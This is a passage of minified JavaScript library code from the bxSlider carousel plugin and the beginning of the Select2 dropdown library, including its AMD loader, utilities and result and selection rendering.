iframe").each(function(){H(this).one("load",function(){++n==i&&t()}).each(function(){this.complete&&H(this).load()})}))},c=function(){var e,t;r.settings.infiniteLoop&&"fade"!=r.settings.mode&&!r.settings.ticker&&(t="vertical"==r.settings.mode?r.settings.minSlides:r.settings.maxSlides,e=r.children.slice(0,t).clone().addClass("bx-clone"),t=r.children.slice(-t).clone().addClass("bx-clone"),a.append(e).prepend(t)),r.loader.remove(),g(),"vertical"==r.settings.mode&&(r.settings.adaptiveHeight=!0),r.viewport.height(d()),a.redrawSlider(),r.settings.onSliderLoad(r.active.index),r.initialized=!0,r.settings.responsive&&H(window).bind("resize",O),r.settings.auto&&r.settings.autoStart&&L(),r.settings.ticker&&j(),r.settings.pager&&z(r.settings.startSlide),r.settings.controls&&P(),r.settings.touchEnabled&&!r.settings.ticker&&N()},d=function(){var e=0,t=H();if("vertical"==r.settings.mode||r.settings.adaptiveHeight)if(r.carousel){var n=1==r.settings.moveSlides?r.active.index:r.active.index*m(),t=r.children.eq(n);for(i=1;i<=r.settings.maxSlides-1;i++)t=n+i>=r.children.length?t.add(r.children.eq(i-1)):t.add(r.children.eq(n+i))}else t=r.children.eq(r.active.index);else t=r.children;return"vertical"==r.settings.mode?(t.each(function(){e+=H(this).outerHeight()}),0<r.settings.slideMargin&&(e+=r.settings.slideMargin*(r.settings.minSlides-1))):e=Math.max.apply(Math,t.map(function(){return H(this).outerHeight(!1)}).get()),e},u=function(){var e="100%";return e=0<r.settings.slideWidth?"horizontal"==r.settings.mode?r.settings.maxSlides*r.settings.slideWidth+(r.settings.maxSlides-1)*r.settings.slideMargin:r.settings.slideWidth:e},p=function(){var e=r.settings.slideWidth,t=r.viewport.width();return 0==r.settings.slideWidth||r.settings.slideWidth>t&&!r.carousel||"vertical"==r.settings.mode?e=t:1<r.settings.maxSlides&&"horizontal"==r.settings.mode&&(t>r.maxThreshold||t<r.minThreshold&&(e=(t-r.settings.slideMargin*(r.settings.minSlides-1))/r.settings.minSlides)),e},h=function(){var e,t=1;return"horizontal"==r.settings.mode&&0<r.settings.slideWidth?t=r.viewport.width()<r.minThreshold?r.settings.minSlides:r.viewport.width()>r.maxThreshold?r.settings.maxSlides:(e=r.children.first().width(),Math.floor(r.viewport.width()/e)):"vertical"==r.settings.mode&&(t=r.settings.minSlides),t},f=function(){var e=0;if(0<r.settings.moveSlides)if(r.settings.infiniteLoop)e=r.children.length/m();else for(var t=0,n=0;t<r.children.length;)++e,t=n+h(),n+=r.settings.moveSlides<=h()?r.settings.moveSlides:h();else e=Math.ceil(r.children.length/h());return e},m=function(){return 0<r.settings.moveSlides&&r.settings.moveSlides<=h()?r.settings.moveSlides:h()},g=function(){var e,t;r.children.length>r.settings.maxSlides&&r.active.last&&!r.settings.infiniteLoop?"horizontal"==r.settings.mode?(t=(e=r.children.last()).position(),v(-(t.left-(r.viewport.width()-e.width())),"reset",0)):"vertical"==r.settings.mode&&(e=r.children.length-r.settings.minSlides,t=r.children.eq(e).position(),v(-t.top,"reset",0)):(t=r.children.eq(r.active.index*m()).position(),r.active.index==f()-1&&(r.active.last=!0),null!=t&&("horizontal"==r.settings.mode?v(-t.left,"reset",0):"vertical"==r.settings.mode&&v(-t.top,"reset",0)))},v=function(e,t,n,i){var s;r.usingCSS?(s="vertical"==r.settings.mode?"translate3d(0, "+e+"px, 0)":"translate3d("+e+"px, 0, 0)",a.css("-"+r.cssPrefix+"-transition-duration",n/1e3+"s"),"slide"==t?(a.css(r.animProp,s),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),A()})):"reset"==t?a.css(r.animProp,s):"ticker"==t&&(a.css("-"+r.cssPrefix+"-transition-timing-function","linear"),a.css(r.animProp,s),a.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){a.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),v(i.resetValue,"reset",0),I()}))):((s={})[r.animProp]=e,"slide"==t?a.animate(s,n,r.settings.easing,function(){A()}):"reset"==t?a.css(r.animProp,e):"ticker"==t&&a.animate(s,speed,"linear",function(){v(i.resetValue,"reset",0),I()}))},y=function(){for(var e="",t=f(),n=0;n<t;n++){var i="";r.settings.buildPager&&H.isFunction(r.settings.buildPager)?(i=r.settings.buildPager(n),r.pagerEl.addClass("bx-custom-pager")):(i=n+1,r.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+n+'" class="bx-pager-link">'+i+"</a></div>"}r.pagerEl.html(e)},b=function(){r.settings.pagerCustom?r.pagerEl=H(r.settings.pagerCustom):(r.pagerEl=H('<div class="bx-pager" />'),r.settings.pagerSelector?H(r.settings.pagerSelector).html(r.pagerEl):r.controls.el.addClass("bx-has-pager").append(r.pagerEl),y()),r.pagerEl.on("click","a",_)},w=function(){r.controls.next=H('<a class="bx-next" href="">'+r.settings.nextText+"</a>"),r.controls.prev=H('<a class="bx-prev" href="">'+r.settings.prevText+"</a>"),r.controls.next.bind("click",T),r.controls.prev.bind("click",S),r.settings.nextSelector&&H(r.settings.nextSelector).append(r.controls.next),r.settings.prevSelector&&H(r.settings.prevSelector).append(r.controls.prev),r.settings.nextSelector||r.settings.prevSelector||(r.controls.directionEl=H('<div class="bx-controls-direction" />'),r.controls.directionEl.append(r.controls.prev).append(r.controls.next),r.controls.el.addClass("bx-has-controls-direction").append(r.controls.directionEl))},x=function(){r.controls.start=H('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+r.settings.startText+"</a></div>"),r.controls.stop=H('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+r.settings.stopText+"</a></div>"),r.controls.autoEl=H('<div class="bx-controls-auto" />'),r.controls.autoEl.on("click",".bx-start",E),r.controls.autoEl.on("click",".bx-stop",k),r.settings.autoControlsCombine?r.controls.autoEl.append(r.controls.start):r.controls.autoEl.append(r.controls.start).append(r.controls.stop),r.settings.autoControlsSelector?H(r.settings.autoControlsSelector).html(r.controls.autoEl):r.controls.el.addClass("bx-has-controls-auto").append(r.controls.autoEl),M(r.settings.autoStart?"stop":"start")},C=function(){r.children.each(function(){var e=H(this).find("img:first").attr("title");null!=e&&(""+e).length&&H(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},T=function(e){r.settings.auto&&a.stopAuto(),a.goToNextSlide(),e.preventDefault()},S=function(e){r.settings.auto&&a.stopAuto(),a.goToPrevSlide(),e.preventDefault()},E=function(e){a.startAuto(),e.preventDefault()},k=function(e){a.stopAuto(),e.preventDefault()},_=function(e){r.settings.auto&&a.stopAuto();var t=H(e.currentTarget),t=parseInt(t.attr("data-slide-index"));t!=r.active.index&&a.goToSlide(t),e.preventDefault()},z=function(n){var e=r.children.length;return"short"==r.settings.pagerType?(1<r.settings.maxSlides&&(e=Math.ceil(r.children.length/r.settings.maxSlides)),void r.pagerEl.html(n+1+r.settings.pagerShortSeparator+e)):(r.pagerEl.find("a").removeClass("active"),void r.pagerEl.each(function(e,t){H(t).find("a").eq(n).addClass("active")}))},A=function(){var e;r.settings.infiniteLoop&&(e="",0==r.active.index?e=r.children.eq(0).position():r.active.index==f()-1&&r.carousel?e=r.children.eq((f()-1)*m()).position():r.active.index==r.children.length-1&&(e=r.children.eq(r.children.length-1).position()),e)&&("horizontal"==r.settings.mode?v(-e.left,"reset",0):"vertical"==r.settings.mode&&v(-e.top,"reset",0)),r.working=!1,r.settings.onSlideAfter(r.children.eq(r.active.index),r.oldIndex,r.active.index)},M=function(e){r.settings.autoControlsCombine?r.controls.autoEl.html(r.controls[e]):(r.controls.autoEl.find("a").removeClass("active"),r.controls.autoEl.find("a:not(.bx-"+e+")").addClass("active"))},P=function(){1==f()?(r.controls.prev.addClass("disabled"),r.controls.next.addClass("disabled")):!r.settings.infiniteLoop&&r.settings.hideControlOnEnd&&(0==r.active.index?(r.controls.prev.addClass("disabled"),r.controls.next):r.active.index==f()-1?(r.controls.next.addClass("disabled"),r.controls.prev):(r.controls.prev.removeClass("disabled"),r.controls.next)).removeClass("disabled")},L=function(){0<r.settings.autoDelay?setTimeout(a.startAuto,r.settings.autoDelay):a.startAuto(),r.settings.autoHover&&a.hover(function(){r.interval&&(a.stopAuto(!0),r.autoPaused=!0)},function(){r.autoPaused&&(a.startAuto(!0),r.autoPaused=null)})},j=function(){var e,t=0;"next"==r.settings.autoDirection?a.append(r.children.clone().addClass("bx-clone")):(a.prepend(r.children.clone().addClass("bx-clone")),e=r.children.first().position(),t="horizontal"==r.settings.mode?-e.left:-e.top),v(t,"reset",0),r.settings.pager=!1,r.settings.controls=!1,r.settings.autoControls=!1,r.settings.tickerHover&&!r.usingCSS&&r.viewport.hover(function(){a.stop()},function(){var e=0,t=(r.children.each(function(){e+="horizontal"==r.settings.mode?H(this).outerWidth(!0):H(this).outerHeight(!0)}),r.settings.speed/e),n="horizontal"==r.settings.mode?"left":"top",t=t*(e-Math.abs(parseInt(a.css(n))));I(t)}),I()},I=function(e){speed=e||r.settings.speed;var e={left:0,top:0},t={left:0,top:0},e=("next"==r.settings.autoDirection?e=a.find(".bx-clone").first().position():t=r.children.first().position(),"horizontal"==r.settings.mode?-e.left:-e.top),t="horizontal"==r.settings.mode?-t.left:-t.top;v(e,"ticker",speed,{resetValue:t})},N=function(){r.touch={start:{x:0,y:0},end:{x:0,y:0}},r.viewport.bind("touchstart",W)},W=function(e){r.working?e.preventDefault():(r.touch.originalPos=a.position(),e=e.originalEvent,r.touch.start.x=e.changedTouches[0].pageX,r.touch.start.y=e.changedTouches[0].pageY,r.viewport.bind("touchmove",$),r.viewport.bind("touchend",D))},$=function(e){var t,n=e.originalEvent,i=Math.abs(n.changedTouches[0].pageX-r.touch.start.x),s=Math.abs(n.changedTouches[0].pageY-r.touch.start.y);(s<3*i&&r.settings.preventDefaultSwipeX||i<3*s&&r.settings.preventDefaultSwipeY)&&e.preventDefault(),"fade"!=r.settings.mode&&r.settings.oneToOneTouch&&(i=0,i="horizontal"==r.settings.mode?(t=n.changedTouches[0].pageX-r.touch.start.x,r.touch.originalPos.left+t):(t=n.changedTouches[0].pageY-r.touch.start.y,r.touch.originalPos.top+t),v(i,"reset",0))},D=function(e){r.viewport.unbind("touchmove",$);var t,e=e.originalEvent,n=0;r.touch.end.x=e.changedTouches[0].pageX,r.touch.end.y=e.changedTouches[0].pageY,"fade"==r.settings.mode?(t=Math.abs(r.touch.start.x-r.touch.end.x))>=r.settings.swipeThreshold&&(r.touch.start.x>r.touch.end.x?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto()):(t=0,n="horizontal"==r.settings.mode?(t=r.touch.end.x-r.touch.start.x,r.touch.originalPos.left):(t=r.touch.end.y-r.touch.start.y,r.touch.originalPos.top),(r.settings.infiniteLoop||!(0==r.active.index&&0<t||r.active.last&&t<0))&&Math.abs(t)>=r.settings.swipeThreshold?(t<0?a.goToNextSlide():a.goToPrevSlide(),a.stopAuto()):v(n,"reset",200)),r.viewport.unbind("touchend",D)},O=function(){var e=H(window).width(),t=H(window).height();n==e&&s==t||(n=e,s=t,a.redrawSlider(),r.settings.onSliderResize.call(a,r.active.index))},a.goToSlide=function(e,t){var n,i,s,o;r.working||r.active.index==e||(r.working=!0,r.oldIndex=r.active.index,r.active.index=e<0?f()-1:e>=f()?0:e,r.settings.onSlideBefore(r.children.eq(r.active.index),r.oldIndex,r.active.index),"next"==t?r.settings.onSlideNext(r.children.eq(r.active.index),r.oldIndex,r.active.index):"prev"==t&&r.settings.onSlidePrev(r.children.eq(r.active.index),r.oldIndex,r.active.index),r.active.last=r.active.index>=f()-1,r.settings.pager&&z(r.active.index),r.settings.controls&&P(),"fade"==r.settings.mode?(r.settings.adaptiveHeight&&r.viewport.height()!=d()&&r.viewport.animate({height:d()},r.settings.adaptiveHeightSpeed),r.children.filter(":visible").fadeOut(r.settings.speed).css({zIndex:0}),r.children.eq(r.active.index).css("zIndex",r.settings.slideZIndex+1).fadeIn(r.settings.speed,function(){H(this).css("zIndex",r.settings.slideZIndex),A()})):(r.settings.adaptiveHeight&&r.viewport.height()!=d()&&r.viewport.animate({height:d()},r.settings.adaptiveHeightSpeed),n={left:i=0,top:0},!r.settings.infiniteLoop&&r.carousel&&r.active.last?"horizontal"==r.settings.mode?(n=(o=r.children.eq(r.children.length-1)).position(),i=r.viewport.width()-o.outerWidth()):(s=r.children.length-r.settings.minSlides,n=r.children.eq(s).position()):r.carousel&&r.active.last&&"prev"==t?(s=1==r.settings.moveSlides?r.settings.maxSlides-m():(f()-1)*m()-(r.children.length-r.settings.maxSlides),n=(o=a.children(".bx-clone").eq(s)).position()):"next"==t&&0==r.active.index?(n=a.find("> .bx-clone").eq(r.settings.maxSlides).position(),r.active.last=!1):0<=e&&(s=e*m(),n=r.children.eq(s).position()),void 0!==n&&(o="horizontal"==r.settings.mode?-(n.left-i):-n.top,v(o,"slide",r.settings.speed))))},a.goToNextSlide=function(){var e;!r.settings.infiniteLoop&&r.active.last||(e=parseInt(r.active.index)+1,a.goToSlide(e,"next"))},a.goToPrevSlide=function(){var e;!r.settings.infiniteLoop&&0==r.active.index||(e=parseInt(r.active.index)-1,a.goToSlide(e,"prev"))},a.startAuto=function(e){r.interval||(r.interval=setInterval(function(){"next"==r.settings.autoDirection?a.goToNextSlide():a.goToPrevSlide()},r.settings.pause),r.settings.autoControls&&1!=e&&M("stop"))},a.stopAuto=function(e){r.interval&&(clearInterval(r.interval),r.interval=null,r.settings.autoControls)&&1!=e&&M("start")},a.getCurrentSlide=function(){return r.active.index},a.getCurrentSlideElement=function(){return r.children.eq(r.active.index)},a.getSlideCount=function(){return r.children.length},a.redrawSlider=function(){r.children.add(a.find(".bx-clone")).outerWidth(p()),r.viewport.css("height",d()),r.settings.ticker||g(),r.active.last&&(r.active.index=f()-1),r.active.index>=f()&&(r.active.last=!0),r.settings.pager&&!r.settings.pagerCustom&&(y(),z(r.active.index))},a.destroySlider=function(){r.initialized&&(r.initialized=!1,H(".bx-clone",this).remove(),r.children.each(function(){null!=H(this).data("origStyle")?H(this).attr("style",H(this).data("origStyle")):H(this).removeAttr("style")}),null!=H(this).data("origStyle")?this.attr("style",H(this).data("origStyle")):H(this).removeAttr("style"),H(this).unwrap().unwrap(),r.controls.el&&r.controls.el.remove(),r.controls.next&&r.controls.next.remove(),r.controls.prev&&r.controls.prev.remove(),r.pagerEl&&r.settings.controls&&r.pagerEl.remove(),H(".bx-caption",this).remove(),r.controls.autoEl&&r.controls.autoEl.remove(),clearInterval(r.interval),r.settings.responsive)&&H(window).unbind("resize",O)},a.reloadSlider=function(e){null!=e&&(t=e),a.destroySlider(),o()},o())),this}}(jQuery),!function(n){"function"==typeof define&&define.amd?define(["jquery"],n):"object"==typeof module&&module.exports?module.exports=function(e,t){return void 0===t&&(t="undefined"!=typeof window?require("jquery"):require("jquery")(e)),n(t),t}:n(jQuery)}(function(t){(e=t&&t.fn&&t.fn.select2&&t.fn.select2.amd?t.fn.select2.amd:e)&&e.requirejs||(e?l=e:e={},m={},g={},v={},y={},i=Object.prototype.hasOwnProperty,s=[].slice,b=/\.js$/,h=function(e,t){var n,i,s=d(e),o=s[0],t=t[1];return e=s[1],o&&(n=C(o=c(o,t))),o?e=n&&n.normalize?n.normalize(e,(i=t,function(e){return c(e,i)})):c(e,t):(o=(s=d(e=c(e,t)))[0],e=s[1],o&&(n=C(o))),{f:o?o+"!"+e:e,n:e,pr:o,p:n}},f={require:function(e){return x(e)},exports:function(e){var t=m[e];return void 0!==t?t:m[e]={}},module:function(e){return{id:e,uri:"",exports:m[e],config:(t=e,function(){return v&&v.config&&v.config[t]||{}})};var t}},o=function(e,t,n,i){var s,o,r,a,l,c=[],d=typeof n,u=T(i=i||e);if("undefined"==d||"function"==d){for(t=!t.length&&n.length?["require","exports","module"]:t,a=0;a<t.length;a+=1)if("require"===(o=(r=h(t[a],u)).f))c[a]=f.require(e);else if("exports"===o)c[a]=f.exports(e),l=!0;else if("module"===o)s=c[a]=f.module(e);else if(w(m,o)||w(g,o)||w(y,o))c[a]=C(o);else{if(!r.p)throw new Error(e+" missing "+o);r.p.load(r.n,x(i,!0),function(t){return function(e){m[t]=e}}(o),{}),c[a]=m[o]}d=n?n.apply(m[e],c):void 0,e&&(s&&s.exports!==p&&s.exports!==m[e]?m[e]=s.exports:d===p&&l||(m[e]=d))}else e&&(m[e]=n)},a=l=r=function(e,t,n,i,s){if("string"==typeof e)return f[e]?f[e](t):C(h(e,T(t)).f);if(!e.splice){if((v=e).deps&&r(v.deps,v.callback),!t)return;t.splice?(e=t,t=n,n=null):e=p}return t=t||function(){},"function"==typeof n&&(n=i,i=s),i?o(p,e,t,n):setTimeout(function(){o(p,e,t,n)},4),r},r.config=function(e){return r(e)},a._defined=m,(n=function(e,t,n){if("string"!=typeof e)throw new Error("See almond README: incorrect module build, no module name");t.splice||(n=t,t=[]),w(m,e)||w(g,e)||(g[e]=[e,t,n])}).amd={jQuery:!0},e.requirejs=a,e.require=l,e.define=n),e.define("almond",function(){}),e.define("jquery",[],function(){var e=t||$;return null==e&&console&&console.error&&console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."),e}),e.define("select2/utils",["jquery"],function(o){var i={};function c(e){var t,n=e.prototype,i=[];for(t in n)"function"==typeof n[t]&&"constructor"!==t&&i.push(t);return i}function e(){this.listeners={}}i.Extend=function(e,t){var n,i={}.hasOwnProperty;function s(){this.constructor=e}for(n in t)i.call(t,n)&&(e[n]=t[n]);return s.prototype=t.prototype,e.prototype=new s,e.__super__=t.prototype,e},i.Decorate=function(i,s){var e=c(s),t=c(i);function o(){var e=Array.prototype.unshift,t=s.prototype.constructor.length,n=i.prototype.constructor;0<t&&(e.call(arguments,i.prototype.constructor),n=s.prototype.constructor),n.apply(this,arguments)}s.displayName=i.displayName,o.prototype=new function(){this.constructor=o};for(var n=0;n<t.length;n++){var r=t[n];o.prototype[r]=i.prototype[r]}for(var a=0;a<e.length;a++){var l=e[a];o.prototype[l]=function(e){var t=function(){},n=(e in o.prototype&&(t=o.prototype[e]),s.prototype[e]);return function(){return Array.prototype.unshift.call(arguments,t),n.apply(this,arguments)}}(l)}return o},e.prototype.on=function(e,t){this.listeners=this.listeners||{},e in this.listeners?this.listeners[e].push(t):this.listeners[e]=[t]},e.prototype.trigger=function(e){var t=Array.prototype.slice,n=t.call(arguments,1);this.listeners=this.listeners||{},0===(n=null==n?[]:n).length&&n.push({}),(n[0]._type=e)in this.listeners&&this.invoke(this.listeners[e],t.call(arguments,1)),"*"in this.listeners&&this.invoke(this.listeners["*"],arguments)},e.prototype.invoke=function(e,t){for(var n=0,i=e.length;n<i;n++)e[n].apply(this,t)},i.Observable=e,i.generateChars=function(e){for(var t="",n=0;n<e;n++)t+=Math.floor(36*Math.random()).toString(36);return t},i.bind=function(e,t){return function(){e.apply(t,arguments)}},i._convertData=function(e){for(var t in e){var n=t.split("-"),i=e;if(1!==n.length){for(var s=0;s<n.length;s++){var o=n[s];(o=o.substring(0,1).toLowerCase()+o.substring(1))in i||(i[o]={}),s==n.length-1&&(i[o]=e[t]),i=i[o]}delete e[t]}}return e},i.hasScroll=function(e,t){var n=o(t),i=t.style.overflowX,s=t.style.overflowY;return(i!==s||"hidden"!==s&&"visible"!==s)&&("scroll"===i||"scroll"===s||n.innerHeight()<t.scrollHeight||n.innerWidth()<t.scrollWidth)},i.escapeMarkup=function(e){var t={"\\":"&#92;","&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#47;"};return"string"!=typeof e?e:String(e).replace(/[&<>"'\/\\]/g,function(e){return t[e]})},i.appendMany=function(e,t){var n;"1.7"===o.fn.jquery.substr(0,3)&&(n=o(),o.map(t,function(e){n=n.add(e)}),t=n),e.append(t)},i.__cache={};var n=0;return i.GetUniqueElementId=function(e){var t=e.getAttribute("data-select2-id");return null==t&&(e.id?e.setAttribute("data-select2-id",t=e.id):(e.setAttribute("data-select2-id",++n),t=n.toString())),t},i.StoreData=function(e,t,n){e=i.GetUniqueElementId(e);i.__cache[e]||(i.__cache[e]={}),i.__cache[e][t]=n},i.GetData=function(e,t){var n=i.GetUniqueElementId(e);return t?i.__cache[n]&&null!=i.__cache[n][t]?i.__cache[n][t]:o(e).data(t):i.__cache[n]},i.RemoveData=function(e){var t=i.GetUniqueElementId(e);null!=i.__cache[t]&&delete i.__cache[t],e.removeAttribute("data-select2-id")},i}),e.define("select2/results",["jquery","./utils"],function(d,u){function i(e,t,n){this.$element=e,this.data=n,this.options=t,i.__super__.constructor.call(this)}return u.Extend(i,u.Observable),i.prototype.render=function(){var e=d('<ul class="select2-results__options" role="listbox"></ul>');return this.options.get("multiple")&&e.attr("aria-multiselectable","true"),this.$results=e},i.prototype.clear=function(){this.$results.empty()},i.prototype.displayMessage=function(e){var t=this.options.get("escapeMarkup"),n=(this.clear(),this.hideLoading(),d('<li role="alert" aria-live="assertive" class="select2-results__option"></li>')),i=this.options.get("translations").get(e.message);n.append(t(i(e.args))),n[0].className+=" select2-results__message",this.$results.append(n)},i.prototype.hideMessages=function(){this.$results.find(".select2-results__message").remove()},i.prototype.append=function(e){this.hideLoading();var t=[];if(null!=e.results&&0!==e.results.length){e.results=this.sort(e.results);for(var n=0;n<e.results.length;n++){var i=e.results[n],i=this.option(i);t.push(i)}this.$results.append(t)}else 0===this.$results.children().length&&this.trigger("results:message",{message:"noResults"})},i.prototype.position=function(e,t){t.find(".select2-results").append(e)},i.prototype.sort=function(e){return this.options.get("sorter")(e)},i.prototype.highlightFirstItem=function(){var e=this.$results.find(".select2-results__option[aria-selected]"),t=e.filter("[aria-selected=true]");(0<t.length?t:e).first().trigger("mouseenter"),this.ensureHighlightVisible()},i.prototype.setClasses=function(){var t=this;this.data.current(function(e){var i=d.map(e,function(e){return e.id.toString()});t.$results.find(".select2-results__option[aria-selected]").each(function(){var e=d(this),t=u.GetData(this,"data"),n=""+t.id;null!=t.element&&t.element.selected||null==t.element&&-1<d.inArray(n,i)?e.attr("aria-selected","true"):e.attr("aria-selected","false")})})},i.prototype.showLoading=function(e){this.hideLoading();e={disabled:!0,loading:!0,text:this.options.get("translations").get("searching")(e)},e=this.option(e);e.className+=" loading-results",this.$results.prepend(e)},i.prototype.hideLoading=function(){this.$results.find(".loading-results").remove()},i.prototype.option=function(e){var t,n=document.createElement("li"),i=(n.className="select2-results__option",{role:"option","aria-selected":"false"}),s=window.Element.prototype.matches||window.Element.prototype.msMatchesSelector||window.Element.prototype.webkitMatchesSelector;for(t in(null!=e.element&&s.call(e.element,":disabled")||null==e.element&&e.disabled)&&(delete i["aria-selected"],i["aria-disabled"]="true"),null==e.id&&delete i["aria-selected"],null!=e._resultId&&(n.id=e._resultId),e.title&&(n.title=e.title),e.children&&(i.role="group",i["aria-label"]=e.text,delete i["aria-selected"]),i)n.setAttribute(t,i[t]);if(e.children){var s=d(n),o=document.createElement("strong");o.className="select2-results__group",d(o),this.template(e,o);for(var r=[],a=0;a<e.children.length;a++){var l=e.children[a],l=this.option(l);r.push(l)}var c=d("<ul></ul>",{class:"select2-results__options select2-results__options--nested"});c.append(r),s.append(o),s.append(c)}else this.template(e,n);return u.StoreData(n,"data",e),n},i.prototype.bind=function(t,e){var s=this,n=t.id+"-results";this.$results.attr("id",n),t.on("results:all",function(e){s.clear(),s.append(e.data),t.isOpen()&&(s.setClasses(),s.highlightFirstItem())}),t.on("results:append",function(e){s.append(e.data),t.isOpen()&&s.setClasses()}),t.on("query",function(e){s.hideMessages(),s.showLoading(e)}),t.on("select",function(){t.isOpen()&&(s.setClasses(),s.options.get("scrollAfterSelect"))&&s.highlightFirstItem()}),t.on("unselect",function(){t.isOpen()&&(s.setClasses(),s.options.get("scrollAfterSelect"))&&s.highlightFirstItem()}),t.on("open",function(){s.$results.attr("aria-expanded","true"),s.$results.attr("aria-hidden","false"),s.setClasses(),s.ensureHighlightVisible()}),t.on("close",function(){s.$results.attr("aria-expanded","false"),s.$results.attr("aria-hidden","true"),s.$results.removeAttr("aria-activedescendant")}),t.on("results:toggle",function(){var e=s.getHighlightedResults();0!==e.length&&e.trigger("mouseup")}),t.on("results:select",function(){var e,t=s.getHighlightedResults();0!==t.length&&(e=u.GetData(t[0],"data"),"true"==t.attr("aria-selected")?s.trigger("close",{}):s.trigger("select",{data:e}))}),t.on("results:previous",function(){var e,t=s.getHighlightedResults(),n=s.$results.find("[aria-selected]"),i=n.index(t);i<=0||(i=i-1,0===t.length&&(i=0),(t=n.eq(i)).trigger("mouseenter"),n=s.$results.offset().top,t=t.offset().top,e=s.$results.scrollTop()+(t-n),0===i?s.$results.scrollTop(0):t-n<0&&s.$results.scrollTop(e))}),t.on("results:next",function(){var e,t,n=s.getHighlightedResults(),i=s.$results.find("[aria-selected]"),n=i.index(n)+1;n>=i.length||((i=i.eq(n)).trigger("mouseenter"),e=s.$results.offset().top+s.$results.outerHeight(!1),i=i.offset().top+i.outerHeight(!1),t=s.$results.scrollTop()+i-e,0===n?s.$results.scrollTop(0):e<i&&s.$results.scrollTop(t))}),t.on("results:focus",function(e){e.element.addClass("select2-results__option--highlighted")}),t.on("results:message",function(e){s.displayMessage(e)}),d.fn.mousewheel&&this.$results.on("mousewheel",function(e){var t=s.$results.scrollTop(),n=s.$results.get(0).scrollHeight-t+e.deltaY,t=0<e.deltaY&&t-e.deltaY<=0,n=e.deltaY<0&&n<=s.$results.height();t?(s.$results.scrollTop(0),e.preventDefault(),e.stopPropagation()):n&&(s.$results.scrollTop(s.$results.get(0).scrollHeight-s.$results.height()),e.preventDefault(),e.stopPropagation())}),this.$results.on("mouseup",".select2-results__option[aria-selected]",function(e){var t=d(this),n=u.GetData(this,"data");"true"!==t.attr("aria-selected")?s.trigger("select",{originalEvent:e,data:n}):s.options.get("multiple")?s.trigger("unselect",{originalEvent:e,data:n}):s.trigger("close",{})}),this.$results.on("mouseenter",".select2-results__option[aria-selected]",function(e){var t=u.GetData(this,"data");s.getHighlightedResults().removeClass("select2-results__option--highlighted"),s.trigger("results:focus",{data:t,element:d(this)})})},i.prototype.getHighlightedResults=function(){return this.$results.find(".select2-results__option--highlighted")},i.prototype.destroy=function(){this.$results.remove()},i.prototype.ensureHighlightVisible=function(){var e,t,n,i,s=this.getHighlightedResults();0!==s.length&&(e=this.$results.find("[aria-selected]").index(s),t=this.$results.offset().top,i=s.offset().top,n=this.$results.scrollTop()+(i-t),i=i-t,n-=2*s.outerHeight(!1),e<=2?this.$results.scrollTop(0):(i>this.$results.outerHeight()||i<0)&&this.$results.scrollTop(n))},i.prototype.template=function(e,t){var n=this.options.get("templateResult"),i=this.options.get("escapeMarkup"),n=n(e,t);null==n?t.style.display="none":"string"==typeof n?t.innerHTML=i(n):d(t).append(n)},i}),e.define("select2/keys",[],function(){return{BACKSPACE:8,TAB:9,ENTER:13,SHIFT:16,CTRL:17,ALT:18,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,DELETE:46}}),e.define("select2/selection/base",["jquery","../utils","../keys"],function(n,i,s){function o(e,t){this.$element=e,this.options=t,o.__super__.constructor.call(this)}return i.Extend(o,i.Observable),o.prototype.render=function(){var e=n('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');return this._tabindex=0,null!=i.GetData(this.$element[0],"old-tabindex")?this._tabindex=i.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),e.attr("title",this.$element.attr("title")),e.attr("tabindex",this._tabindex),e.attr("aria-disabled","false"),this.$selection=e},o.prototype.bind=function(e,t){var n=this,i=e.id+"-results";this.container=e,this.$selection.on("focus",function(e){n.trigger("focus",e)}),this.$selection.on("blur",function(e){n._handleBlur(e)}),this.$selection.on("keydown",function(e){n.trigger("keypress",e),e.which===s.SPACE&&e.preventDefault()}),e.on("results:focus",function(e){n.$selection.attr("aria-activedescendant",e.data._resultId)}),e.on("selection:update",function(e){n.update(e.data)}),e.on("open",function(){n.$selection.attr("aria-expanded","true"),n.$selection.attr("aria-owns",i),n._attachCloseHandler(e)}),e.on("close",function(){n.$selection.attr("aria-expanded","false"),n.$selection.removeAttr("aria-activedescendant"),n.$selection.removeAttr("aria-owns"),n.$selection.trigger("focus"),n._detachCloseHandler(e)}),e.on("enable",function(){n.$selection.attr("tabindex",n._tabindex),n.$selection.attr("aria-disabled","false")}),e.on("disable",function(){n.$selection.attr("tabindex","-1"),n.$selection.attr("aria-disabled","true")})},o.prototype._handleBlur=function(e){var t=this;window.setTimeout(function(){document.activeElement==t.$selection[0]||n.contains(t.$selection[0],document.activeElement)||t.trigger("blur",e)},1)},o.prototype._attachCloseHandler=function(e){n(document.body).on("mousedown.select2."+e.id,function(e){var t=n(e.target).closest(".select2");n(".select2.select2-container--open").each(function(){this!=t[0]&&i.GetData(this,"element").select2("close")})})},o.prototype._detachCloseHandler=function(e){n(document.body).off("mousedown.select2."+e.id)},o.prototype.position=function(e,t){t.find(".selection").append(e)},o.prototype.destroy=function(){this._detachCloseHandler(this.container)},o.prototype.update=function(e){throw new Error("The `update` method must be defined in child classes.")},o.prototype.isEnabled=function(){return!this.isDisabled()},o.prototype.isDisabled=function(){return this.options.get("disabled")},o}),e.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(e,t,n,i){function s(){s.__super__.constructor.apply(this,arguments)}return n.Extend(s,t),s.prototype.render=function(){var e=s.__super__.render.call(this);return e.addClass("select2-selection--single"),e.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b 